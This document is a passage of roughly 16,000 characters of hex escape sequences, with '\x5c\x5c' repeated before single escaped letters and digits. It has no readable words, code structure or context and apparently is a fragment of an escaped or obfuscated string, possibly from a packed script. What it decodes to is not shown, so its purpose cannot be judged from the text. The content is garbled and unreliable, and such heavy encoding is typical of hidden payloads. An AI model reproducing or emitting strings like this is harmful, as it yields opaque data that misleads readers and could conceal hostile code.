6\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a